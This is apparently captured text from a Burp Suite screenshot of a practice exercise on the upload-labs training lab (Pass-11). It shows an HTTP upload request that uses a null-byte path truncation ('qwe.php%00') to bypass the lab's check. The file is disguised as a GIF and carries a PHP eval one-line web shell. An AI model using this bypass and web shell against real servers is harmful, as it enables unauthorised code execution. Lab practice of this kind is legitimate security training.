 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://192.168.50.223 HTTP/1
请求
美化 Raw Hex
\n
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/qwe.php%00 HTTP/1.1
2 Host: 192.168.50.223
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------287595089010021128938188505​89
8 Content-Length: 376
9 Origin: http://192.168.50.223
10 Connection: close
11 Referer: http://192.168.50.223/upload-labs/Pass-11/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------28759508901002112893818850589
15 Content-Disposition: form-data; name="upload_file"; filename="shell.gif"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php eval($_REQUEST[0])?>
20 -----------------------------28759508901002112893818850589
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------28759508901002112893818850589--
25
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
UpLoad-labs
显示源码
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：上传出错！
Inspector
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 0
请求头 11
Inspector
笔记
完成
4,123字节 | 6,225 millis
Event log (6) All issues (28)
内存: 251.2MB